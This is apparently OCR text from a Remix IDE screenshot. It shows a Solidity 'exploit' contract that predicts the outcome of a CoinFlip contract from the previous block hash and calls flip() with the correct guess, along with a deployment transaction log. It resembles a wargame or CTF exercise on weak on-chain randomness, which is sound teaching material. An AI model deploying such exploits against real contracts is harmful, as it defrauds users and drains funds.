 DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x9DC...0b624 (18.740304
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
exploit - contracts/coinFlip.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 1
Deployed Contracts
EXPLOIT AT 0XFF1...8CA67 (BLOC
guess
con_addr
Home
coinFlip.sol
21
22 if (side == _guess) {
23 consecutiveWins++;
24 return true;
25 } else {
26 consecutiveWins = 0;
27 return false;
28 }
29 }
30 }
31
32 contract exploit {
33 address public con_addr = 0x50F027e7e09791A2DbC86E38AbdC1f8FE41d7A9B;
34 CoinFlip expFlip = CoinFlip(con_addr);
35 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
36
37 function guess() public {
38 uint256 blockValue = uint256(block.blockhash(block.number-1));
39 uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
40 bool guess = coinFlip == 1 ? true : false;
41 expFlip.flip(guess);
42 }
43 }
0
listen on network
Search with transaction hash or address
view on etherscan
[block:10139525 txIndex:15] from: 0x9DC...0b624 to: exploit.(constructor) value: 0 wei data: 0x606...60029 logs: 0 hash: 0x956...32b52
Debug
>